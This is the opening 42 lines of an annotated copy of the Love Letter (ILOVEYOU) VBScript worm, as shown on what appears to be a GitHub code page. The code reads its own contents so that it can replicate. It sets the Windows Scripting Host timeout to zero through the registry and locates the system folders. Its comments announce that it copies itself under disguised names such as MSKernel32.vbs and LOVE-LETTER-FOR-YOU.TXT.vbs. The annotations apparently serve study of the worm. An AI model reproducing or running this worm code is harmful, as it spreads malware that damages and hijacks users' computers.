 Code Blame 435 lines (367 loc) · 16.3 KB
1 rem  barok -loveletter(vbe) <i hate go to school>
2 rem by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /  Manila,Philippines
3 On Error Resume Next
4
5 rem Setup global variables to be used throughout subroutines and functions.
6 Dim fso, dirsystem, dirwin, dirtemp, eq, ctr, file, vbscopy, dow
7 eq = ""
8 ctr = 0
9
10 rem Open the current script file and define "vbscopy" which can be used to
11 rem read its own contents. Used to replicate itself in other files.
12 Set fso = CreateObject("Scripting.FileSystemObject")
13 Set file = fso.OpenTextFile(WScript.ScriptFullname, 1)
14 vbscopy = file.ReadAll
15
16 main()
17
18 rem Subroutine to initalize the program
19 Sub main()
20   On Error Resume Next
21   Dim wscr, rr
22
23   rem Creates a shell which will be used to read the registry.
24   Set wscr = CreateObject("WScript.Shell")
25   rem Gets a registry key which indicates the scripting time-out from Windows.
26   rr = wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
27
28   rem Checks if the current timeout is more than 0.
29   If (rr >= 1) Then
30     rem Sets the timeout to 0, effectively making it so that the script won't
31     rem time out, incase the system happens to be too slow to execute it.
32     wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout", 0, "REG_DWORD"
33   End If
34
35   rem Finds special folders, such as system, temporary and windows folders.
36   Set dirwin = fso.GetSpecialFolder(0)
37   Set dirsystem = fso.GetSpecialFolder(1)
38   Set dirtemp = fso.GetSpecialFolder(2)
39   Set c = fso.GetFile(WScript.ScriptFullName)
40
41   rem Copy itself into VBScript files MSKernel32.vbs, Win32DLL.vbs and
42   rem LOVE-LETTER-FOR-YOU.TXT.vbs